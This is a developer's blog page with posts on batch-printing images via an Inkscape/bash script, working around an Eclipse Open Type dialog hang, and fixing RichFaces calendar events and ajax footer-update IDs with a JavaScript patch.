I thought I’d share some things I learned recently after having to format and print hundreds of images automatically. I’ll discuss printing images of the same size, as well as printing images of different sizes.

The most difficult step in the process is to format the image on the page. This is very easy to do manually by using OpenOffice, for example, but how do you do it from command line to hundreds of images?

Images of Fixed Size

  • Open Inkscape and import a test raster image. It doesn’t matter what image you choose, as long as its dimensions match the dimensions of your target images.  Position the image on the page as you desire.
  • Save the image as drawing.svg.
  • In the directory where you saved your SVG, create a subdirectory and place all your target images there.
  • In the same subdirectory create a script called generate_pdf.sh:
#!/bin/bash

rm *.svg
rm *.pdf

DIR=`pwd`

for i in `find . -iname "*jpg" -o -iname "*png"`; do
  SVG_NAME=${i%%.jpg}.svg
  PDF_NAME=${i%%.jpg}.pdf
  IMG_NAME=${i#./}
  cp ../drawing.svg $SVG_NAME
  sed -i "s,IMAGE_NAME,$DIR/$IMG_NAME," $SVG_NAME

  inkscape --without-gui --export-pdf=$PDF_NAME $SVG_NAME
done
  • Run the script, and it will generate an SVG and a PDF file for each image.
  • Print all PDF files:
$ IFS=$'\n'; for i in `find . -iname "*pdf"`; do echo $i; lpr -P printer_name $i; done

You can find out the name of the printer by running this command:

$ lpstat -d -p

Images of Variable Size

The easiest way I found is to use ImageMagic.

$ convert -rotate "90>" -page Letter *.jpg test.pdf

Then open test.pdf and print all pages. Be sure to check each page before printing, since you may need to print a couple of images manually.

Eclipse Open Type dialog hangs

04 Monday Feb 2013

Posted by valblant in Uncategorized

≈ Leave a comment

Tags

eclipse

I noticed that on recent versions of Eclipse and Ubuntu, Eclipse’s Open Type dialog (Ctrl-Shift-T) often freezes for an annoying period of time as soon as you start typing your class name.

Here is the related bug:
https://bugzilla.gnome.org/show_bug.cgi?id=575873

Workaround

A temporary solution I found is to make sure that gail is not used by simply renaming the file:

/usr/lib/x86_64-linux-gnu:
lrwxrwxrwx 1 root root 22 Feb 4 16:18 libgailutil-3.so.0 -> libgailutil-3.so.0.0.0
-rw-r--r-- 1 root root 35440 Apr 16 2012 libgailutil-3.so.0.0.0
-rw-r--r-- 1 root root 31304 Mar 26 2012 libgailutil.so.18.0.1.OFF

Triggering a “change” ajax event on <rich:calendar />.

15 Tuesday Jan 2013

Posted by valblant in Uncategorized

≈ 2 Comments

Problem Statement

Let’s say that we want to trigger an ajax request when the user changes the value in a <rich:calendar />, but it has to work when the user types the date into the text field manually, as well as when the user uses the calendar to pick the date.

<rich:calendar /> defines two events just for this purpose:

  • “change”: Triggered when the date is changed from the calendar
  • “inputchange”: Triggered when the text in the text field is changed manually

But how do we combine them?

Solution

I already had my calendar inside a Composite JSF Component, so my solution uses the following approach.

YourWebApp/WebContent/resources/components/calendar.xhtml:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" 
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml"
	xmlns:h="http://java.sun.com/jsf/html"
	xmlns:f="http://java.sun.com/jsf/core"
	xmlns:c="http://java.sun.com/jsp/jstl/core"
	xmlns:rich="http://richfaces.org/rich"
	xmlns:a4j="http://richfaces.org/a4j"
	xmlns:composite="http://java.sun.com/jsf/composite">

<composite:interface>
	<composite:attribute name="value" required="true" />
	<composite:attribute name="timeZone" required="true" />
	<composite:attribute name="disabled" default="false" />
	<composite:attribute name="displayValueOnly" default="false" />
	<composite:attribute name="required" />

	<composite:clientBehavior name="date_change" event="change" targets="#{cc.id}"/>
	<composite:clientBehavior name="date_change" event="inputchange" targets="#{cc.id}"/>
</composite:interface>

<composite:implementation>

	<c:if test="#{cc.attrs.displayValueOnly == false}">
		<rich:calendar id="#{cc.id}" 
				inputSize="10" 
				required="#{cc.attrs.required}" 
				enableManualInput="true" 
				value="#{cc.attrs.value}" 
				disabled="#{cc.attrs.disabled}" 
				datePattern="yyyy-MM-dd"
				onchange="if (DirtyFieldHandler) DirtyFieldHandler.setDirty();">
			<f:convertDateTime pattern="yyyy-MM-dd" timeZone="#{cc.attrs.timeZone}" />
		</rich:calendar>
	</c:if>

	<c:if test="#{cc.attrs.displayValueOnly == true}">
		<h:inputText value="#{cc.attrs.value}" disabled="true" id="#{cc.id}InputDate" size="10">
			<f:convertDateTime pattern="yyyy-MM-dd" timeZone="#{cc.attrs.timeZone}" />
		</h:inputText>
	</c:if>

</composite:implementation>
</html>

Then we use the component like so:

  <comp:calendar value="#{backingBean.approvedDate}">
     <a4j:ajax event="date_change" execute="@this" />
  </comp:calendar>

“Error: During update” from <rich:dataTable /> on ajax footer refresh

15 Tuesday Jan 2013

Posted by valblant in Uncategorized

≈ Leave a comment

Problem Statement

Consider the following test code:

<rich:dataTable id="testTable" 
	value="#{dataTableTestBackingBean.rowsModel}"
	var="rowVar">
	
	<f:facet name="header">
	   <rich:column>
		<h:outputText value="Column 1" />
   	   </rich:column>
	</f:facet>
	
	<rich:column>
	   <h:inputText id="valTest" value="#{rowVar.col1}" >
       	 	<a4j:ajax 
       	 		event="blur" 
       	 		render="testColumn, footerTest" 
       	 		limitRender="true" 
       	 		execute="@this" />
		</h:inputText>
	</rich:column>
	<rich:column>
	   <h:outputText id="testColumn" value="#{dataTableTestBackingBean.footerValue}" />
	</rich:column>


	<f:facet name="footer">
	   <rich:column>
		<h:outputText id="footerTest" value="#{dataTableTestBackingBean.footerValue}" />
	   </rich:column>
	</f:facet>
</rich:dataTable>

This example will fail with the following Javascript error in the browser:

Error: During update: formId:testTable:0:footerTest not found

This is expected, b/c the correct id for the footer is actually formId:testTable:footerTest.

The bug is in org.richfaces.context.ComponentIdResolver. Here is what happens:

  1. The RenderComponentCallback is executed on the input component (‘valTest’ in the example) and it reads the list of short ids to render from the attached Ajax Behavior. Note that we got here by walking the parent data table model, so the current rowKey is 0.
  2. RenderComponentCallback asks ComponentIdResolver to resolve short ids into client IDs
  3. ComponentIdResolver starts ascending up the tree from ‘valTest’ and looking at facets and children until it finds ‘footerTest’.
  4. At this point it asks for the clientId of ‘footerTest’ w/o regard for the fact that the data model has a rowKey that is set 0

So, we get the wrong id b/c we call UiData.getClientId() outside of the normal walking order of that model.

I have logged a bug here: https://issues.jboss.org/browse/RF-11134

Workaround

I noticed that if I nest the above data table in another data iterator, then the footer update suddenly starts working. I investigated and it turned out that nested table will have getClientId() called on all of its components by the parent table, and since clientIds are cached, by the time ComponentIdResolver gets to it, it will use the cached id, rather than looking it up at the wrong time. Non-nested tables simply don’t get around to calling getClientId() on their components before ComponentIdResolver runs, which is probably the real problem.

Client-side Fix

Until the problem is fixed in RichFaces, the following client-side code fixes the problem. The idea here is to intercept JSF Response handler calls and check if all IDs in the responseXML are in fact present in the page. If they are not, use the simple ID to find the real clientId and correct it in the response. After that is done, control is returned to the usual RF Ajax handling code.

YourWebApp/WebContent/resources/javascript/richfaces-ajax-fix.js:

/**
 * Temporary fix for https://issues.jboss.org/browse/RF-11134
 * 
 * Once the ComponentIdResolver or UIDataAdapter.saveChildState is fixed,
 * this file will no longer be needed.
 * 
 * @author Val Blant
 */

if (!window.RichFacesAjaxFix) {
	window.RichFacesAjaxFix = {};
}


if ( typeof jsf != 'undefined' ) {

(function($, raf, jsf) {
	
	raf.ajaxContainer = raf.ajaxContainer || {};
	
	if (raf.ajaxContainer.jsfResponse) {
		return;
	}

	/** 
	 * Save the original JSF 2.0 (or Richfaces) method 
	 */
	raf.ajaxContainer.jsfResponse = jsf.ajax.response;

	/**
	 * Check if all IDs in the responseXML are in fact present in the page. 
	 * If they are not, use the simple ID to find the real clientId.
	 */
	jsf.ajax.response = function(request, context) {
		
		var changes = raf.ajaxContainer.extractChanges(request);
		
		for (var i = 0; i < changes.length; i++) {
			var change = changes[i];

			var oldClientId = raf.ajaxContainer.getClientId(change);
			if ( oldClientId == null ) {
				// This is probably not an "update" change.
				continue;
			}
			var shortId = raf.ajaxContainer.getShortId(change);
			

            // Check if this target element actually exists. If not, then we found the bug
			//
            var target = document.getElementById(oldClientId);
            if ( !target ) {
            	
	            // Find the target by shortId
            	targets = jQuery("[id$='" + shortId + "']");
            	
            	if ( targets.length === 0 ) {
            		// ok.... this target is not on the page at all. Eject.
            		continue;
            	}
            	
            	if ( targets.length === 1 ) {
            		// Only one target found, so we can derive the exact clientId easily
            		var newClientId = targets.first().attr("id");
            	}
            	else {
            		// This shouldn't happen, b/c nested data tables do not have this bug
            		//
            		// However.... looks like this can happen if we find an element with the same
            		// short id on another tab.
            		// We pick the right one with a VERY BADLY CODED approach - we choose the target with 
            		// the id whose length is closest to the original clientId length, b/c they should differ in just
            		// the row index. It's unreliable, but since this is a temporary solution, I'm not spending time to
            		// code this properly.
            		//
            		var smallest_length_delta = 1000;
            		var chosenidx = -1;
            		for (var k = 0; k < targets.length; k++) {
            			var length_delta = oldClientId.length - targets.get(k).id.length ;
            			if ( length_delta < smallest_length_delta ) {
            				chosenidx = k;
            				smallest_length_delta = length_delta;
            			}
            		}
            		
            		var newClientId = targets.get(chosenidx).id;
            	}
            	
            	// Now we have the clientId, so we just need to replace it
            	// in the ID attribute and in the markup itself
            	//
            	if ( newClientId ) {
            		raf.ajaxContainer.fixChange(change, oldClientId, newClientId);
            	}
            }
		}

		// Delegate to the old code
		//
		raf.ajaxContainer.jsfResponse(request, context);

	};
	
	/**
	 * Returns the list of elements under the 'changes' element in the AJAX response
	 */
	raf.ajaxContainer.extractChanges = function(request) {
		var changes = [];
		var xml = request.responseXML;
		
		if (xml !== null) {
			var pr = xml.getElementsByTagName("partial-response");
			
			if ( pr && pr.length > 0 ) {
				var responseType = pr[0].firstChild;
				
				if (responseType && responseType.nodeName === "changes") {
					changes = responseType.childNodes;
				}
			}
		}
		
		return changes;
	};
	
	raf.ajaxContainer.getClientId = function(change) {
		return change.getAttribute('id');
	};

	/**
	 * Return the id part after the last ':' 
	 */
	raf.ajaxContainer.getShortId = function(change) {
		var clientId = raf.ajaxContainer.getClientId(change);
		var ncs = clientId.split(":");
		var shortId = ncs[ncs.length - 1];
		
		return shortId;
	};

	/**
	 * Update the id of the given change element and the content with the newClientId
	 */
	raf.ajaxContainer.fixChange = function(change, oldClientId, newClientId) {
    	change.setAttribute("id", newClientId);
    	
    	for (var i = 0; i < change.childNodes.length; i++) {
            node = change.childNodes[i];
            node.nodeValue = node.nodeValue.replace(oldClientId, newClientId);
        }
	};


}(jQuery, window.RichFacesAjaxFix, jsf));
}

Blog at WordPress.com.

  • Follow Following
    • N1nja Hacks
    • Already have a WordPress.com account? Log in now.
    • N1nja Hacks
    • Customize
    • Follow Following
    • Sign up
    • Log in
    • Report this content
    • View site in Reader
    • Manage subscriptions
    • Collapse this bar